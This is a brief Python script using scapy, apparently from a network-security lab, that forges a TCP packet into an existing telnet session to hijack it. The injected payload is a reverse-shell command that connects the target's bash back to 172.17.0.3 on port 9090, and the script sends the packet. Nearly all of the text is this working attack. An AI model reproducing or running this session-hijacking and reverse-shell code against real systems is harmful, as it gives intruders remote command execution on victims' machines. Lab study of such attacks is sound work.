 #!/usr/bin/python3
from scapy.all import *
print("SENDING SESSION HIJACKING PACKET.........")
ip  = IP(src="172.17.0.3", dst="172.17.0.2")
tcp = TCP(sport=50770, dport=23, flags="A", seq=3232954903, ack=460712346)
data = "\r /bin/bash -i > /dev/tcp/172.17.0.3/9090 2>&1 0<&1 \r"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~